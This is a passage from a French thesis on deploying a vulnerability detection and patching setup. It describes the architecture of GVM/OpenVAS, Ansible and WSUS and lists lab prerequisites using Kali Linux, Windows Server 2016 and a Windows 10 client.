GVM permet aux administrateurs l'audit des réseaux et la recherche des vulnérabilités sur divers systèmes Windows, Linux. Cet outil signale les failles potentielles du matériel scanné (machine, équipement réseau). Le résultat du scan fournit :

- La liste des vulnérabilités par niveaux de criticité ;
- Une description des vulnérabilités détectées sur le système cible ;
- La méthode ou un lien qui indique la solution au problème.



### 3.2.1.1.Les composantes

Figure 3- 1 Architecture GVM

<sup>&</sup>lt;sup>12</sup> [En ligne] Disponible sur : <u>https://linuxfr.org/news/sortie-du-scanner-de-vulnerabilites-openvas-4</u> [Consulté le 04/12/2020]

GVM est constitué :

- D'éléments « BackOffice » soit clients :
  - ➢ Le Manager

Service central qui gère le fonctionnement de GVM. Il permet de mettre en relation les informations données par l'administrateur et les autres composants du logiciel. La gestion des utilisateurs, des scans avec une base de données SQL.



Figure 3-2 Fonctionnement GVM manager

➢ Le Scanner

Il s'agit de l'outil qui permet de détecter les vulnérabilités. C'est aussi le principal outil que nous allons exploiter dans notre solution afin de récupérer les vulnérabilités sur les systèmes ciblés.



Figure 3- 3 Interactions Client – Scanner – Serveur

L'administrateur

C'est un autre outil qui permet d'administrer le logiciel, de créer des utilisateurs, de gérer les mises à jour de la base de données CVE, etc.

- D'éléments Front End soit Services :
  - ➢ Interface CLI

Interface en ligne de commande pour transmettre les ordres d'audit au Manager. Il contient l'outil de ligne de commande OMP qui permet de créer des processus par lots pour générer OpenVas Manager. Comme vu à la figure 2.5, c'est pratiquement un Shell.

Greenbone Security Assistant (GSA)

Un client https pour le manager. L'alimentation ou la mise à jour des listes de vulnérabilités se fait via trois types de base des vulnérabilités : le CERT, le SCAP et les NVT's. Il offre une interface utilisateur via un navigateur. Le GSA utilise une feuille de style XSL convertissant les réponses OMP en HTML. Il est accessible via le port 9392.

Greenbone Security Desktop (GSD)

Le GSD est une interface qui suit via un tableau de bord l'état des audits et des vulnérabilités disponibles.

- D'éléments Data soit Données :
  - Network Vulnerability Test

Test des vulnérabilités du réseau. L'ensemble de données relatives aux diagnostics des failles du système informatique. Pour cela, tous les éléments de l'architecture en place sont concernés, que ce soient les équipements réseaux (Routeurs, pare-feu, commutateurs, etc.), les services applicatifs (services Web, services de messagerie), les applications elles-mêmes ou les systèmes d'exploitation présents dans le parc informatique.<sup>13</sup>

Target System

Ce sont des données du gestionnaire OpenVas qui permettent d'évaluer les configurations en ciblant les systèmes par plateforme ou à l'aide d'autres mécanismes. En ciblant une plateforme spécifique, il garantit que les analyses des systèmes sont correctement effectuées et sont mises en balance avec les contrôles de configuration applicables.

#### 3.2.1.2.Principe de fonctionnement

Le fonctionnement de GVM est illustré par le diagramme de séquences suivant qui décrit la succession des séquences entre le scanner OpenVAS, les cibles et l'utilisateur.

<sup>&</sup>lt;sup>13</sup> Ange MOMAT ANGELANIE, Mise en place d'une solution Open source de détection des vulnérabilités. TFC ESIS 2016-2017.



Figure 3- 4 Diagramme de séquences : Fonctionnement du scanner OpenVAS

# 3.2.2. Ansible

Ansible est un outil (logiciel) utilisé dans un réseau informatique pour automatiser les taches d'un administrateur. Il a l'avantage d'être un logiciel Open Source dans sa version ligne de commande. Mais racheté par Red Hat en 2015, il est devenu propriétaire et donc payant dans la version web Ansible Tower. Red Hat l'avait promis lors du rachat d'Ansible et l'a fait fin 2017.<sup>14</sup>

# *3.2.2.1.Architecture d'Ansible*

Ansible comprend :

Inventory

C'est un fichier qui contient l'inventaire des serveurs ou des hôtes. Ce fichier fournit la liste des hôtes (routeurs managés, switchs managés, serveurs managés) sur lesquels Ansible exécutera les tâches. Il peut également être utilisé pour regrouper les hôtes et configurer les variables pour les hôtes et les groupes.

Module

Module est la tâche qu'on exécute sur un serveur. Ansible est livré avec un certain nombre de modules appelés « bibliothèque des modules » qui peuvent être exécutés directement sur les hôtes distants ou via les Playbooks. Les

<sup>&</sup>lt;sup>14</sup> [En ligne] Disponible sur : <u>https://automatisation.pressbooks.com/chapter/introduction/Automatisation-</u> <u>de-python-à-Ansible</u> [Consulté le 18/12/2020]

utilisateurs peuvent également écrire leurs propres modules. Ces modules peuvent contrôler les ressources système telles que les services, les packages, les fichiers ou gérer l'exécution de commandes système. Les modules Ansible sont écrits en Python et en PowerShell.

Playbook

Il s'agit du langage de configuration d'Ansible utilisé pour effectuer l'ensemble des taches et d'étapes de configuration ou pour faire appliquer une politique sur les nœuds distants. Les modules Ansible sont utilisés dans le playbook pour exécuter une opération. Le playbook est écrit en YAML qui est un langage simple et lisible.

Plagins

Ce sont des morceaux de code qui augmentent les fonctionnalités principales d'Ansible. Ansible est livré avec un certain nombre de plugins pratiques, et vous pouvez facilement écrire les vôtres.

API

Une interface en ligne de commande permettant à l'administrateur de lancer quelques taches à partir de cette console.

Fact

L'ensemble d'informations récupérées sur les hôtes par Ansible (Variable d'environnement, version d'OS, etc.)

Var

Les variables utilisées dans les scripts

Template

Les Template permettent de générer le fichier de configuration pour exécuter les taches particulières. Un Template est un fichier au format Jinga2.

Task

Un task est un script, un ensemble de modules paramétrés.

Rôle

Un rôle est un ensemble de taches, variables, Template regroupés fonctionnellement.

Les composantes du gestionnaire de configurations citées, voici son architecture avec toutes ces différentes composantes :



Figure 3- 5 Architecture d'Ansible

### 3.2.2.2.Principe de fonctionnement

Les séquences décrivant son fonctionnement sont illustrées par la figure ci-après :



Figure 3- 6 Diagramme des séquences : Fonctionnement d'Ansible

• Le protocole SSH

Cette technologie ne fonctionne pas en mode client-serveur ou maitreesclave. Elle utilise les technologies SSH et JSON pour distribuer des modules sur les nœuds distants, et utilise les ressources uniquement pour les taches importantes. Le nœud géré par Ansible n'a pas de processus en continu, seulement s'il subit des modifications de la part du serveur qui le gère. Le prérequis pour que le nœud client soit pris en charge par Ansible est que SSH doit fonctionner sur ce nœud.  $^{\rm 15}$ 

Le service WinRM

Ansible gère aussi les serveurs Windows. Le nœud Windows ne peut pas être géré via SSH. Il a son propre protocole de gestion à distance « WinRM ». Ce protocole est utilisé en passant par PowerShell.

PowerShell

Bien que PowerShell soit beaucoup plus utilisé sous Windows, n'empêche qu'Ansible soit capable de comprendre et d'exécuter les commandes et les scripts PowerShell. Cela a pour avantage d'exécuter des commandes et scripts à partir d'un ordinateur distant et de voir les résultats sur les cibles comme si ces commandes étaient effectuées localement.

### 3.2.3. WSUS

WSUS est un service pour Windows serveur, qui permet le déploiement automatique de mise à jour Microsoft. Notre choix (portant sur WSUS) se justifie étant donné que l'infrastructure de SRI UNILU est composé des postes clients utilisant Windows comme plateforme.

Son utilité est observée sur un point tel que d'une part dans un parc informatique nous pouvons y trouver un grand nombre des postes clients, et d'autre part si tous ces postes clients doivent chacun télécharger les mises à jours (correctifs), il y aura une utilisation ou consommation importante de la bande passante et la conséquence est que cette mauvaise utilisation de la bande passante empêchera les utilisateurs de faire autre chose sur internet. Ce qui n'est pas recommandé dans la gestion et le contrôle d'un réseau. De ce fait WSUS permet de limiter cette bande passante en centralisant les mises à jour téléchargées sur un seul serveur. De cette façon, les mises à jour centralisées seront déployées sur l'ensemble des postes clients présents dans le parc informatique.

### 3.2.3.1.Fonctionnement

Nous allons implémenter le serveur WSUS pour la gestion et le déploiement des correctifs. Ce serveur fonctionne en se connectant au serveur de gestion des mises à jours de Microsoft. Chaque fois, WSUS effectuera un processus de synchronisation, en suivant les étapes ci-dessous :

- WSUS télécharge
- WSUS télécharge WSUS télécharge un référentiel de sécurité ;
- Il compare ce référentiel au contenu de base locale ;

<sup>&</sup>lt;sup>15</sup> Alice NSEYA KALALA, Automatisation du déploiement des conteneurs et la migration d'une application tournant sur machine virtuelle. TFC ESIS 2018-2019

- Il attend l'approbation de l'administrateur ;
- Il télécharge les patchs approuvés par l'administrateur et vérifie leur signature ;
- Il met à jour ses journaux de synchronisation et d'approbation.<sup>16</sup>



Figure 3-7 Diagramme de séquences : Déploiement des patchs

Le fonctionnement de WSUS est de type « PULL » c'est-à-dire que les informations sont toujours obtenues par une requête émise par le client (qui peut être un serveur WSUS) vers le serveur WSUS du niveau supérieur. Le serveur supérieur de l'organisation s'adresse quant à lui, directement au serveur de Microsoft.

Coté client, le composant « Windows Automatic Update » est utilisé. WSUS dispose d'une technologie « Self Update » pour le mettre à jour automatiquement sur les ordinateurs clients lors de leur inscription sur un serveur WSUS.<sup>17</sup>

<sup>&</sup>lt;sup>16</sup> [En ligne] Disponible sur : <u>https://docs.microsoft.com/fr-fr/windows/deployment/update/waas-manage-updates-wsus</u> [Consulté le 04/12/2020].

<sup>&</sup>lt;sup>17</sup> [En ligne] Disponible sur : <u>https://www.memoireonline.com/09/10/3862/m\_Implementation-dun-gestionnaire-de-correctif-dans-un-environnement-Microsoft-WSUS4.html</u> [Consulté le 04/12/2020]

#### 3.2.3.2. Architecture d'implémentation de WSUS

• Cas d'une entreprise ayant un seul site



Figure 3-8 Architecture WSUS à un seul site

Dans le cas d'une entreprise ayant un seul site, l'architecture peut être composée uniquement d'un seul serveur WSUS sur lequel les postes clients téléchargent les correctifs.

Un prérequis important dans le fonctionnement de WSUS est bien évidemment Internet. C'est-à-dire que le serveur WSUS se connectera au serveur Windows Update de Microsoft en passant par internet afin que ce dernier lui communique les mises à jour dont il a besoin. Dans le présent travail il s'agit des mises à jour de sécurité et les mises à jours critiques.

Cas d'une entreprise ayant plusieurs sites

Dans le cas où l'entreprise comporte plusieurs sites qui peuvent être lointains, il sera judicieux d'utiliser un seul serveur WSUS central et plusieurs autres serveurs WSUS de réplication.

Chaque site dispose d'un serveur WSUS de réplication. C'est-à-dire que toutes les mises à jour seront répliquées sur les serveurs de réplication situés dans chaque site. De cette façon, l'utilisation de la bande passante est la même que dans le cas où l'entreprise ne dispose que d'un seul site, donc d'un seul serveur WSUS ; car selon le besoin, l'administrateur pourra configurer chaque serveur de réplication de telle façon qu'il puisse télécharger les mises à jours à des intervalles de temps différents des autres.



Figure 3-9 Architecture WSUS à plusieurs sites

# **3.3.** Procédure d'implémentation

### 3.3.1. Vérification des prérequis

Le résultat attendu après installation des différents prérequis est :

- Les serveurs Linux et Windows installés et prêt à fonctionner ;
- Le client Windows 10 installé et prêt à fonctionner ;
- La configuration réseau des différents hôtes du système ;
- La connectivité réseau entre tous les hôtes qui doivent se trouver sur le même segment réseau ;
- L'installation des rôles AD DS, DNS et IIS sur le serveur de mise à jours ;
- Intégration du client Windows 10 au domaine.

# 3.3.1.1.Prérequis matériels

Pour installer le système de détection et de correction des vulnérabilités, nous considérons avoir déjà comme prérequis les services, outils, rôles et serveurs suivants :

- Un logiciel de virtualisation, ici Oracle Virtualbox ;
- Un serveur Windows hébergeant les rôles de contrôleur de domaine et hébergeant le service de résolution de noms ou DNS ;
- Deux serveurs linux. Sur le premier sera installé le gestionnaire de configuration Ansible et sur le deuxième sera installé le gestionnaire des vulnérabilités Greenbone Security Manager ou OpenVas ;
- Un client Windows 10 qui sera utilisé comme cible.

Pour ce qui concerne les prérequis matériels, voici une liste de recommandations pour l'installation des différents serveurs et du client :

- Serveur Windows :
  - Processeur basé sur l'architecture 64 bits ;
  - ➢ Une mémoire RAM d'au moins 4 Go ;
  - Un disque dur d'au moins 30 Go.
- Les deux serveurs linux :
  - Processeur basé sur l'architecture 64 bits ;
  - Une mémoire RAM d'au moins 2 Go ;
  - Un disque dur d'au moins 20 Go.
- Le client Windows 10 :
  - Processeur basé sur l'architecture 64 bits ou 32 bits ;
  - ➢ Une mémoire RAM d'au moins 2 Go ;
  - Un disque dur d'au moins 20 Go.

# 3.3.1.2. Prérequis logiciels

3.3.1.2.1. Installation des serveurs Linux et Windows

En ce qui concerne le serveur Linux, notre choix s'est porté sur Kali Linux. Ce choix se justifie du fait que le serveur linux est celui sur lequel sera installé le gestionnaire des vulnérabilités. Il se justifie encore du fait que Kali Linux est un système d'exploitation orienté sécurité informatique.

L'image suivante montre l'interface de Kali Linux 2020.1 après son installation.



Figure 3-10 Prérequis serveur linux : Kali linux 2020.1 installé
Etant donné que les systèmes d'exploitation clients pour notre cas d'application sont des systèmes Windows, nous avons donc porté notre choix sur Windows Serveur 2016 comme serveur de mise à jours dans notre solution.

L'image suivante montre l'interface graphique du système d'exploitation Windows Serveur 2016.

Informations système générales

| Édition Windows                                                                        |                                             |                                                  |
|----------------------------------------------------------------------------------------|---------------------------------------------|--------------------------------------------------|
| Windows Server 2016 Standard<br>© 2016 Microsoft Corporation. Tous droits<br>réservés. |                                             | Windows Server <sup>®</sup> 2016                 |
| Système                                                                                |                                             |                                                  |
| Processeur :                                                                           | Intel(R) Celeron(R) CPU 1000                | M @ 1.80GHz 1.80 GHz                             |
| Mémoire installée (RAM) :                                                              | 2,00 Go                                     |                                                  |
| Type du système :                                                                      | Système d'exploitation 64 bi                | rs, processeur x64                               |
| Stylet et fonction tactile :                                                           | La fonctionnalité d'entrée ta<br>cet écran. | ctile ou avec un stylet n'est pas disponible sur |
| Paramètres de nom d'ordinate                                                           | ur, de domaine et de groupe d               | e travail                                        |
| Nom de l'ordinateur :                                                                  | SrvWSUS                                     | Modifier les                                     |
| Nom complet :                                                                          | SrvWSUS.TFE2020.LAN                         | paramètres                                       |
| Description de l'ordinateur                                                            | :                                           |                                                  |
| Domaine :                                                                              | TFE2020.LAN                                 |                                                  |

Figure 3-11 Prérequis Serveur Windows : Windows Serveur 2016 installé

3.3.1.2.2. Installation du client Windows 10

